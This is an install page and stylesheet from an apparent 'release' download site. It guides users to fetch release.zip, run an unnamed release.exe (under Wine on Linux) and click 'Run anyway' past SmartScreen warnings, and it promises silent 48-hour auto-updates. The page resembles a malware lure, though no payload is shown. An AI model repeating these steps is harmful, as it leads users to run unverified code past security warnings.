
==== install.html @ 7f0489db "Add files via upload" ====
<!doctype html><html lang="en"><head><meta charset="utf-8" /><meta name="viewport" content="width=device-width,initial-scale=1" /><title>release · install</title><meta name="description" content="Installation guide: Windows and Linux." /><link rel="icon" type="image/svg+xml" href="assets/favicon.svg" /><link rel="stylesheet" href="assets/css/style.css" /></head><body><header class="nav"><div class="nav-inner"><a href="index.html" class="brand"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M9 19c-5 1.5-5-2.5-7-3m14 6v-3.87a3.37 3.37 0 0 0-.94-2.61c3.14-.35 6.44-1.54 6.44-7A5.44 5.44 0 0 0 20 4.77 5.07 5.07 0 0 0 19.91 1S18.73.65 16 2.48a13.38 13.38 0 0 0-7 0C6.27.65 5.09 1 5.09 1A5.07 5.07 0 0 0 5 4.77a5.44 5.44 0 0 0-1.5 3.78c0 5.42 3.3 6.61 6.44 7A3.37 3.37 0 0 0 9 18.13V22"/></svg><span class="brand-slash">/</span><span class="brand-name">release</span></a><ul class="nav-links"><li><a href="index.html">Home</a></li><li><a href="install.html">Install</a></li><li><a href="license.html">Download</a></li></ul><div class="nav-right"><a href="license.html" class="nav-cta"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" stroke-linejoin="round"><path d="M21 15v4a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2v-4"/><polyline points="7 10 12 15 17 10"/><line x1="12" y1="15" x2="12" y2="3"/></svg>
        Download
      </a></div></div></header><main><div class="container"><div class="page-header"><h1><svg width="26" height="26" viewBox="0 0 24 24" fill="none" stroke="var(--accent)" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><polyline points="4 17 10 11 4 5"/><line x1="12" y1="19" x2="20" y2="19"/></svg>
        Installation
      </h1><p>Pick your OS. Use the Copy button on each command block.</p></div><div class="chips" style="justify-content:flex-start; margin-bottom:28px;"><span class="chip"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"><polyline points="20 6 9 17 4 12"/></svg>
        Portable · single .exe
      </span><span class="chip"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"><polyline points="20 6 9 17 4 12"/></svg>
        No installer
      </span><span class="chip"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"><polyline points="20 6 9 17 4 12"/></svg>
        Auto-updates every 48h
      </span></div><section class="section"><div class="tabs" role="tablist"><button class="tab" data-tab="windows" role="tab"><svg viewBox="0 0 24 24" fill="currentColor"><path d="M3 5.5L10.5 4v7.5H3zM11.5 3.9L21 2.5v9H11.5zM3 12.5h7.5V20L3 18.5zM11.5 12.5H21V21.5l-9.5-1.4z"/></svg>
          Windows
        </button><button class="tab" data-tab="linux" role="tab"><svg viewBox="0 0 24 24" fill="currentColor"><path d="M12 2C8 2 7 5 7 9c0 2-1 3-2 5-1 2-1 4 0 5s3 1 4 2 2 1 3 1 2 0 3-1 3-1 4-2 1-3 0-5-2-3-2-5c0-4-1-7-5-7z"/></svg>
          Linux
        </button></div><div class="tab-panel" data-panel="windows"><div class="steps"><div class="step"><div class="step-num"></div><div class="step-body"><h4>Download the archive</h4><p>Open the <a href="license.html">Download</a> page, accept the MIT license and grab <code>release.zip</code>.</p></div></div><div class="step"><div class="step-num"></div><div class="step-body"><h4>Extract</h4><p>Right-click the archive and choose “Extract All”, or via PowerShell:</p><div class="terminal"><div class="terminal-head"><div class="terminal-dots"><span></span><span></span><span></span></div><div class="terminal-title">PowerShell</div></div><div class="terminal-body"><pre><span class="prompt">PS></span> Expand-Archive -Path .\release.zip -DestinationPath .\release
<span class="prompt">PS></span> cd .\release</pre></div></div></div></div><div class="step"><div class="step-num"></div><div class="step-body"><h4>Run</h4><p>Double-click <code>release.exe</code>, or launch it from the terminal:</p><div class="terminal"><div class="terminal-head"><div class="terminal-dots"><span></span><span></span><span></span></div><div class="terminal-title">cmd.exe</div></div><div class="terminal-body"><pre><span class="prompt">></span> .\release.exe</pre></div></div><div class="callout"><strong>SmartScreen</strong> may warn on first launch. Click “More info → Run anyway” if you trust the source.
              </div></div></div></div></div><div class="tab-panel" data-panel="linux"><div class="steps"><div class="step"><div class="step-num"></div><div class="step-body"><h4>Download via curl</h4><div class="terminal"><div class="terminal-head"><div class="terminal-dots"><span></span><span></span><span></span></div><div class="terminal-title">bash</div></div><div class="terminal-body"><pre><span class="prompt">$</span> curl -LO https://github.com/ThreadColonelSouk/release/releases/download/release/release.zip</pre></div></div><p style="color:var(--text-muted); font-size:12px; margin-top:6px;">
                Or download manually from the <a href="license.html">Download</a> page.
              </p></div></div><div class="step"><div class="step-num"></div><div class="step-body"><h4>Extract</h4><div class="terminal"><div class="terminal-head"><div class="terminal-dots"><span></span><span></span><span></span></div><div class="terminal-title">bash</div></div><div class="terminal-body"><pre><span class="prompt">$</span> unzip release.zip -d ~/release
<span class="prompt">$</span> cd ~/release</pre></div></div></div></div><div class="step"><div class="step-num"></div><div class="step-body"><h4>Install Wine (if not installed)</h4><p>The build is a Windows binary — run it under Wine.</p><div class="terminal"><div class="terminal-head"><div class="terminal-dots"><span></span><span></span><span></span></div><div class="terminal-title">bash · debian / ubuntu</div></div><div class="terminal-body"><pre><span class="prompt">$</span> sudo apt update && sudo apt install -y wine</pre></div></div><div class="terminal"><div class="terminal-head"><div class="terminal-dots"><span></span><span></span><span></span></div><div class="terminal-title">bash · arch</div></div><div class="terminal-body"><pre><span class="prompt">$</span> sudo pacman -S wine</pre></div></div><div class="terminal"><div class="terminal-head"><div class="terminal-dots"><span></span><span></span><span></span></div><div class="terminal-title">bash · fedora</div></div><div class="terminal-body"><pre><span class="prompt">$</span> sudo dnf install -y wine</pre></div></div></div></div><div class="step"><div class="step-num"></div><div class="step-body"><h4>Run</h4><div class="terminal"><div class="terminal-head"><div class="terminal-dots"><span></span><span></span><span></span></div><div class="terminal-title">bash</div></div><div class="terminal-body"><pre><span class="prompt">$</span> wine release.exe</pre></div></div></div></div></div></div></section></div></main><footer class="footer"><div class="footer-inner"><span>© <span id="year"></span> · MIT · Auto-updated every 48h</span><span><a href="index.html">home</a> ·
      <a href="install.html">install</a> ·
      <a href="license.html">download</a></span></div></footer><script src="assets/js/main.js?v=2"></script></body></html>
---- assets/css/style.css ----
/* ================================================================
   GitHub-dark download landing
   ================================================================ */

:root {
  --bg:            #0d1117;
  --bg-elev:       #161b22;
  --bg-elev-2:     #21262d;
  --bg-hover:      #30363d;
  --border:        #30363d;
  --border-strong: #484f58;
  --text:          #e6edf3;
  --text-dim:      #7d8590;
  --text-muted:    #6e7681;
  --accent:        #238636;
  --accent-hover:  #2ea043;
  --accent-press:  #1f7a2f;
  --accent-dim:    rgba(35, 134, 54, .15);
  --accent-glow:   rgba(46, 160, 67, .35);
  --warn:          #d29922;
  --danger:        #f85149;
  --link:          #2f81f7;
  --link-dim:      rgba(47, 129, 247, .15);
  --purple:        #a371f7;
  --code-bg:       #010409;
  --radius:        6px;
  --radius-lg:     10px;
  --mono:          ui-monospace, "SF Mono", "JetBrains Mono", "Fira Code",
                   Menlo, Consolas, "Cascadia Code", monospace;
  --sans:          -apple-system, BlinkMacSystemFont, "Segoe UI", system-ui,
                   Roboto, "Helvetica Neue", Arial, sans-serif;
  --shadow-sm:     0 1px 2px rgba(0,0,0,.4);
  --shadow-md:     0 6px 20px rgba(0,0,0,.4);
  --shadow-lg:     0 16px 48px rgba(0,0,0,.55);
}

* { box-sizing: border-box; margin: 0; padding: 0; }

html { scroll-behavior: smooth; }

body {
  background: var(--bg);
  color: var(--text);
  font-family: var(--sans);
  font-size: 14px;
  line-height: 1.6;
  min-height: 100vh;
  display: flex;
  flex-direction: column;
  -webkit-font-smoothing: antialiased;
  overflow-x: hidden;
}

/* subtle ambient background */
body::before {
  content: "";
  position: fixed; inset: 0;
  background:
    radial-gradient(ellipse 70% 50% at 50% -10%, rgba(46,160,67,.10), transparent 60%),
    radial-gradient(ellipse 40% 30% at 90% 100%, rgba(47,129,247,.06), transparent 70%),
    radial-gradient(ellipse 40% 30% at 10% 80%, rgba(163,113,247,.05), transparent 70%);
  pointer-events: none;
  z-index: 0;
}

main, header, footer { position: relative; z-index: 1; }

a { color: var(--link); text-decoration: none; }
a:hover { text-decoration: underline; }

code, pre, kbd { font-family: var(--mono); }
:not(pre) > code {
  padding: 2px 6px;
  background: var(--bg-elev-2);
  border-radius: 4px;
  font-size: 12px;
  border: 1px solid var(--border);
}

::selection { background: rgba(46,160,67,.35); color: var(--text); }

/* scrollbar */
::-webkit-scrollbar { width: 10px; height: 10px; }
::-webkit-scrollbar-track { background: var(--bg); }
::-webkit-scrollbar-thumb {
  background: var(--border);
  border-radius: 6px;
  border: 2px solid var(--bg);
}
::-webkit-scrollbar-thumb:hover { background: var(--border-strong); }

/* ================================================================
   Header / nav
   ================================================================ */

.nav {
  background: rgba(22, 27, 34, .85);
  border-bottom: 1px solid var(--border);
  padding: 12px 0;
  position: sticky;
  top: 0;
  z-index: 50;
  backdrop-filter: blur(12px);
  -webkit-backdrop-filter: blur(12px);
}

.nav-inner {
  max-width: 1120px;
  margin: 0 auto;
  padding: 0 24px;
  display: flex;
  align-items: center;
  gap: 24px;
}

.brand {
  display: flex;
  align-items: center;
  gap: 10px;
  color: var(--text);
  font-family: var(--mono);
  font-weight: 600;
  font-size: 15px;
}
.brand:hover { text-decoration: none; }
.brand svg { width: 22px; height: 22px; }
.brand-slash { color: var(--text-muted); }
.brand-name  { color: var(--text); }

.nav-links {
  display: flex;
  gap: 4px;
  margin-left: 8px;
  list-style: none;
}
.nav-links a {
  color: var(--text-dim);
  padding: 6px 12px;
  border-radius: var(--radius);
  font-size: 14px;
  transition: background .15s, color .15s;
}
.nav-links a:hover {
  background: var(--bg-hover);
  color: var(--text);
  text-decoration: none;
}
.nav-links a.active {
  color: var(--text);
  background: var(--bg-hover);
  box-shadow: inset 0 -2px 0 var(--accent);
}

.nav-right { margin-left: auto; display: flex; gap: 10px; align-items: center; }

.nav-cta {
  display: inline-flex;
  align-items: center;
  gap: 6px;
  padding: 5px 12px;
  border-radius: var(--radius);
  background: var(--accent);
  color: #fff;
  font-size: 13px;
  font-weight: 600;
  border: 1px solid rgba(240,246,252,.1);
  transition: background .15s;
}
.nav-cta:hover { background: var(--accent-hover); text-decoration: none; color: #fff; }
.nav-cta svg { width: 14px; height: 14px; }

/* ================================================================
   Layout
   ================================================================ */

.container {
  max-width: 1120px;
  margin: 0 auto;
  padding: 0 24px;
}

main { flex: 1; padding: 32px 0 80px; }

.page-header {
  margin-bottom: 32px;
  padding-bottom: 20px;
  border-bottom: 1px solid var(--border);
}
.page-header h1 {
  font-size: 26px;
  font-weight: 600;
  color: var(--text);
  display: flex;
  align-items: center;
  gap: 12px;
}
.page-header p {
  color: var(--text-dim);
  margin-top: 6px;
  font-size: 14px;
}

/* ================================================================
   Hero
   ================================================================ */

.hero {
  padding: 80px 0 56px;
  text-align: center;
  position: relative;
}

.hero-inner { animation: fadeUp .6s ease both; }

.pill {
  display: inline-flex;
  align-items: center;
  gap: 8px;
  padding: 5px 14px 5px 10px;
  font-family: var(--mono);
  font-size: 12px;
  color: var(--text-dim);
  background: var(--bg-elev);
  border: 1px solid var(--border);
  border-radius: 999px;
  margin-bottom: 24px;
  transition: border-color .15s;
}
.pill:hover { border-color: var(--border-strong); }
.pill .dot {
  width: 8px; height: 8px;
  border-radius: 50%;
  background: var(--accent);
  box-shadow: 0 0 8px var(--accent-glow);
  animation: pulse 2s ease-in-out infinite;
}
.pill strong { color: var(--text); font-weight: 600; }
.pill .sep { color: var(--text-muted); }

@keyframes pulse {
  0%, 100% { opacity: 1; box-shadow: 0 0 8px var(--accent-glow); }
  50%      { opacity: .6; box-shadow: 0 0 4px var(--accent-glow); }
}

.hero h1 {
  font-size: 68px;
  font-weight: 700;
  letter-spacing: -2px;
  line-height: 1.05;
  margin-bottom: 20px;
  color: var(--text);
  font-family: var(--mono);
}
.hero h1 .accent { color: var(--accent); }
.hero h1 .caret {
  display: inline-block;
  color: var(--accent);
  animation: blink 1.1s steps(2, start) infinite;
  font-weight: 400;
}
@keyframes blink { to { opacity: 0; } }

.hero p.lead {
  font-size: 18px;
  color: var(--text-dim);
  max-width: 620px;
  margin: 0 auto 36px;
}

.hero-actions {
  display: flex;
  gap: 12px;
  justify-content: center;
  flex-wrap: wrap;
  margin-bottom: 40px;
}

@keyframes fadeUp {
  from { opacity: 0; transform: translateY(12px); }
  to   { opacity: 1; transform: translateY(0); }
}

/* trust chips row */
.chips {
  display: flex;
  gap: 8px;
  justify-content: center;
  flex-wrap: wrap;
  margin-bottom: 8px;
}

.chip {
  display: inline-flex;
  align-items: center;
  gap: 6px;
  padding: 4px 10px;
  font-family: var(--mono);
  font-size: 11px;
  color: var(--text-dim);
  background: var(--bg-elev);
  border: 1px solid var(--border);
  border-radius: 999px;
  transition: all .15s;
}
.chip:hover { color: var(--text); border-color: var(--border-strong); }
.chip svg { width: 12px; height: 12px; color: var(--accent); }

/* ================================================================
   Buttons
   ================================================================ */

.btn {
  display: inline-flex;
  align-items: center;
  gap: 8px;
  padding: 9px 18px;
  border-radius: var(--radius);
  border: 1px solid var(--border-strong);
  background: var(--bg-elev-2);
  color: var(--text);
  font-family: var(--sans);
  font-size: 14px;
  font-weight: 500;
  cursor: pointer;
  transition: background .15s, border-color .15s, transform .05s;
  text-decoration: none;
  white-space: nowrap;
  position: relative;
  overflow: hidden;
}
.btn:hover {
  background: var(--bg-hover);
  border-color: #6e7681;
  text-decoration: none;
}
.btn:active { transform: translateY(1px); }
.btn svg { width: 16px; height: 16px; }

.btn-primary {
  background: var(--accent);
  border-color: rgba(240, 246, 252, .1);
  color: #ffffff;
  font-weight: 600;
  box-shadow: 0 0 0 0 var(--accent-glow), var(--shadow-sm);
  transition: background .15s, box-shadow .25s, transform .05s;
}
.btn-primary:hover {
  background: var(--accent-hover);
  border-color: rgba(240, 246, 252, .1);
  color: #ffffff;
  box-shadow: 0 0 24px 0 var(--accent-glow), var(--shadow-md);
}
.btn-primary:active { background: var(--accent-press); }

/* subtle shine sweep on primary */
.btn-primary::after {
  content: "";
  position: absolute;
  top: 0; left: -80%;
  width: 60%; height: 100%;
  background: linear-gradient(
    90deg,
    transparent,
    rgba(255,255,255,.15),
    transparent
  );
  transform: skewX(-20deg);
  transition: left .6s ease;
  pointer-events: none;
}
.btn-primary:hover::after { left: 130%; }

.btn-lg { padding: 11px 22px; font-size: 15px; }
.btn-xl { padding: 14px 28px; font-size: 16px; }

.btn:disabled,
.btn.disabled {
  opacity: .5;
  cursor: not-allowed;
  pointer-events: none;
}

/* ================================================================
   File / release card
   ================================================================ */

.file-card {
  max-width: 620px;
  margin: 0 auto 32px;
  background: linear-gradient(180deg, var(--bg-elev), #12161d);
  border: 1px solid var(--border);
  border-radius: var(--radius-lg);
  padding: 24px;
  text-align: left;
  box-shadow: var(--shadow-lg);
  position: relative;
  overflow: hidden;
  transition: border-color .2s, transform .2s;
  animation: fadeUp .7s .1s ease both;
}
.file-card:hover {
  border-color: var(--border-strong);
  transform: translateY(-2px);
}
.file-card::before {
  content: "";
  position: absolute; inset: -1px;
  background: linear-gradient(135deg, var(--accent-glow), transparent 40%);
  border-radius: inherit;
  opacity: .35;
  pointer-events: none;
  z-index: 0;
}
.file-card > * { position: relative; z-index: 1; }

.file-head {
  display: flex;
  align-items: center;
  gap: 14px;
  margin-bottom: 14px;
}
.file-icon {
  width: 44px; height: 44px;
  flex-shrink: 0;
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 8px;
  background: var(--accent-dim);
  color: var(--accent);
  border: 1px solid rgba(35,134,54,.4);
}
.file-icon svg { width: 24px; height: 24px; }
.file-meta { flex: 1; min-width: 0; }
.file-name {
  font-family: var(--mono);
  font-size: 15px;
  font-weight: 600;
  color: var(--text);
  display: flex;
  align-items: center;
  gap: 8px;
  flex-wrap: wrap;
}
.file-name .verified {
  color: var(--accent);
  font-size: 11px;
  font-weight: 500;
  display: inline-flex;
  align-items: center;
  gap: 3px;
  background: var(--accent-dim);
  padding: 2px 8px;
  border-radius: 999px;
}
.file-name .verified svg { width: 12px; height: 12px; }

.file-sub {
  color: var(--text-dim);
  font-size: 12px;
  font-family: var(--mono);
  margin-top: 3px;
}

.file-hash {
  display: flex;
  align-items: center;
  gap: 8px;
  padding: 8px 12px;
  background: var(--code-bg);
  border: 1px solid var(--border);
  border-radius: var(--radius);
  font-family: var(--mono);
  font-size: 11px;
  color: var(--text-muted);
  margin-bottom: 16px;
  overflow: hidden;
}
.file-hash .label { color: var(--text-dim); flex-shrink: 0; }
.file-hash .hash  {
  color: var(--text);
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
  flex: 1;
  min-width: 0;
}
.file-hash button {
  background: transparent;
  border: 1px solid var(--border);
  color: var(--text-dim);
  padding: 2px 8px;
  border-radius: 4px;
  font-family: var(--mono);
  font-size: 10px;
  cursor: pointer;
  flex-shrink: 0;
  transition: all .15s;
}
.file-hash button:hover { color: var(--text); border-color: var(--border-strong); }
.file-hash button.ok    { color: var(--accent); border-color: var(--accent); }

.file-actions {
  display: flex;
  gap: 10px;
  flex-wrap: wrap;
}
.file-actions .btn { flex: 1; justify-content: center; }
.file-actions .btn:first-child { flex: 2; }

/* ================================================================
   Stat row
   ================================================================ */

.stats {
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(180px, 1fr));
  gap: 12px;
  max-width: 900px;
  margin: 0 auto;
  animation: fadeUp .8s .2s ease both;
}
.stat {
  background: var(--bg-elev);
  border: 1px solid var(--border);
  border-radius: var(--radius);
  padding: 14px 18px;
  text-align: left;
  transition: border-color .15s;
}
.stat:hover { border-color: var(--border-strong); }
.stat .label {
  color: var(--text-muted);
  font-family: var(--mono);
  font-size: 11px;
  text-transform: uppercase;
  letter-spacing: .5px;
  margin-bottom: 4px;
}
.stat .value {
  color: var(--text);
  font-family: var(--mono);
  font-size: 16px;
  font-weight: 600;
}
.stat .value .sub {
  color: var(--text-dim);
  font-weight: 400;
  font-size: 12px;
  margin-left: 4px;
}
.stat .value .accent { color: var(--accent); }

/* ================================================================
   Section titles
   ================================================================ */

.section-title {
  font-size: 20px;
  font-weight: 600;
  margin-bottom: 8px;
  color: var(--text);
  display: flex;
  align-items: center;
  gap: 10px;
}
.section-title::before {
  content: "";
  display: inline-block;
  width: 3px; height: 18px;
  background: var(--accent);
  border-radius: 2px;
}
.section-sub {
  color: var(--text-dim);
  font-size: 14px;
  margin-bottom: 22px;
}

.section { margin-bottom: 64px; }

/* ================================================================
   Cards
   ================================================================ */

.features {
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(240px, 1fr));
  gap: 14px;
}

.card {
  background: var(--bg-elev);
  border: 1px solid var(--border);
  border-radius: var(--radius);
  padding: 22px;
  transition: border-color .15s, transform .15s, background .15s;
  position: relative;
  overflow: hidden;
}
.card:hover {
  border-color: var(--border-strong);
  transform: translateY(-2px);
  background: #1a1f27;
}
.card::before {
  content: "";
  position: absolute;
  top: 0; left: 0; right: 0;
  height: 1px;
  background: linear-gradient(90deg, transparent, rgba(46,160,67,.4), transparent);
  opacity: 0;
  transition: opacity .3s;
}
.card:hover::before { opacity: 1; }

.card-icon {
  width: 36px; height: 36px;
  display: inline-flex;
  align-items: center;
  justify-content: center;
  background: var(--accent-dim);
  color: var(--accent);
  border-radius: 8px;
  margin-bottom: 14px;
  border: 1px solid rgba(35,134,54,.3);
}
.card-icon svg { width: 18px; height: 18px; }

.card h3 {
  font-size: 15px;
  font-weight: 600;
  margin-bottom: 6px;
  color: var(--text);
}
.card p {
  color: var(--text-dim);
  font-size: 13px;
}

/* ================================================================
   Steps list (numbered, used on homepage "How it works")
   ================================================================ */

.timeline {
  position: relative;
  padding-left: 24px;
}
.timeline::before {
  content: "";
  position: absolute;
  top: 8px; bottom: 8px; left: 11px;
  width: 2px;
  background: var(--border);
}
.timeline-item {
  position: relative;
  padding-bottom: 24px;
}
.timeline-item:last-child { padding-bottom: 0; }
.timeline-item::before {
  content: "";
  position: absolute;
  left: -19px; top: 4px;
  width: 12px; height: 12px;
  border-radius: 50%;
  background: var(--bg);
  border: 2px solid var(--accent);
  box-shadow: 0 0 0 4px rgba(35,134,54,.1);
}
.timeline-item h4 {
  color: var(--text);
  font-size: 14px;
  font-weight: 600;
  margin-bottom: 4px;
}
.timeline-item p {
  color: var(--text-dim);
  font-size: 13px;
}

/* ================================================================
   Code blocks
   ================================================================ */

.terminal {
  background: var(--code-bg);
  border: 1px solid var(--border);
  border-radius: var(--radius);
  overflow: hidden;
  margin: 12px 0;
  font-family: var(--mono);
  font-size: 13px;
}
.terminal-head {
  display: flex;
  align-items: center;
  gap: 10px;
  padding: 8px 14px;
  background: var(--bg-elev);
  border-bottom: 1px solid var(--border);
  color: var(--text-muted);
  font-size: 12px;
}
.terminal-dots { display: flex; gap: 6px; }
.terminal-dots span {
  width: 10px; height: 10px; border-radius: 50%;
  background: #484f58;
}
.terminal-dots span:nth-child(1) { background: #f85149; }
.terminal-dots span:nth-child(2) { background: #d29922; }
.terminal-dots span:nth-child(3) { background: #3fb950; }
.terminal-title { margin-left: auto; }

.terminal-body {
  padding: 14px 16px;
  color: var(--text);
  overflow-x: auto;
  position: relative;
}
.terminal-body pre { white-space: pre; }
.terminal-body .prompt  { color: var(--accent); user-select: none; }
.terminal-body .comment { color: var(--text-muted); }
.terminal-body .kw      { color: var(--warn); }
.terminal-body .str     { color: #a5d6ff; }

.copy-btn {
  position: absolute;
  top: 8px; right: 8px;
  padding: 4px 10px;
  font-size: 11px;
  font-family: var(--mono);
  background: var(--bg-elev-2);
  color: var(--text-dim);
  border: 1px solid var(--border);
  border-radius: 4px;
  cursor: pointer;
  transition: all .15s;
}
.copy-btn:hover { color: var(--text); border-color: var(--border-strong); }
.copy-btn.ok { color: var(--accent); border-color: var(--accent); }

/* ================================================================
   License page
   ================================================================ */

.license-box {
  background: var(--bg-elev);
  border: 1px solid var(--border);
  border-radius: var(--radius);
  padding: 24px 28px;
  max-height: 460px;
  overflow-y: auto;
  font-family: var(--mono);
  font-size: 13px;
  line-height: 1.7;
  color: var(--text-dim);
  white-space: pre-wrap;
}
.license-box strong { color: var(--text); font-weight: 600; }

.license-controls {
  margin-top: 20px;
  padding: 18px 20px;
  background: var(--bg-elev-2);
  border: 1px solid var(--border);
  border-radius: var(--radius);
}
.checkbox-row {
  display: flex;
  align-items: flex-start;
  gap: 10px;
  cursor: pointer;
  user-select: none;
}
.checkbox-row input[type="checkbox"] {
  appearance: none;
  -webkit-appearance: none;
  width: 18px; height: 18px;
  border: 1px solid var(--border-strong);
  border-radius: 4px;
  background: var(--bg);
  cursor: pointer;
  flex-shrink: 0;
  margin-top: 2px;
  position: relative;
  transition: all .15s;
}
.checkbox-row input[type="checkbox"]:checked {
  background: var(--accent);
  border-color: var(--accent);
}
.checkbox-row input[type="checkbox"]:checked::after {
  content: "";
  position: absolute;
  left: 5px; top: 1px;
  width: 5px; height: 10px;
  border: solid #ffffff;
  border-width: 0 2px 2px 0;
  transform: rotate(45deg);
}
.checkbox-row input[type="checkbox"]:disabled {
  opacity: .5;
  cursor: not-allowed;
}
.checkbox-row span { color: var(--text); font-size: 14px; }
.checkbox-row .hint {
  display: block;
  color: var(--text-muted);
  font-size: 12px;
  margin-top: 2px;
}

.license-actions {
  margin-top: 18px;
  display: flex;
  gap: 12px;
  flex-wrap: wrap;
  align-items: center;
}

.download-status {
  color: var(--text-muted);
  font-size: 12px;
  margin-left: auto;
}
.download-status.ok { color: var(--accent); }

.scroll-hint {
  color: var(--warn);
  font-size: 12px;
  margin-top: 10px;
  display: none;
}
.scroll-hint.show { display: block; }

/* ================================================================
   Install tabs
   ================================================================ */

.tabs {
  display: flex;
  gap: 0;
  border-bottom: 1px solid var(--border);
  margin-bottom: 20px;
  overflow-x: auto;
}
.tab {
  padding: 10px 18px;
  background: transparent;
  border: none;
  color: var(--text-dim);
  font-family: var(--sans);
  font-size: 14px;
  cursor: pointer;
  border-bottom: 2px solid transparent;
  transition: all .15s;
  white-space: nowrap;
  display: inline-flex;
  align-items: center;
  gap: 8px;
}
.tab:hover { color: var(--text); }
.tab.active {
  color: var(--text);
  border-bottom-color: var(--accent);
  font-weight: 500;
}
.tab svg { width: 14px; height: 14px; }

.tab-panel { display: none; }
.tab-panel.active { display: block; }

/* ================================================================
   Install steps
   ================================================================ */

.steps { counter-reset: step; }
.step {
  display: flex;
  gap: 16px;
